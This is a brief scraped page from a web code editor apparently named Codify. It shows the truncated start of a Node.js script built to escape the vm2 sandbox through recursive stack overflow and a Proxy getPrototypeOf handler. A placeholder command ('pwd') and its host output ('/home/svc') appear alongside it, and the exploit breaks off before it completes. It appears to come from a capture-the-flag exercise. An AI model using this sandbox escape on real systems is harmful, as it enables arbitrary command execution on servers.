 Editor
const { VM } = require("vm2");
const vm = new VM();
const command = 'pwd'; // Change to the desired command
const code = `
async function fn() {
(function stack() {
new Error().stack;
stack();
})();
}
try {
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy({}, handler);
Run
/home/svc
Codify © 2023